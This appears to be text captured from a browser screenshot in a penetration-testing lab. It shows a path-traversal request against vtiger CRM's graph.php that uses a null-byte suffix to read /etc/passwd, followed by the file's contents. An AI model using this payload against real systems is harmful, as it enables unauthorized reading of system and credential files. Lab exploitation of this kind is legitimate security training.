 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.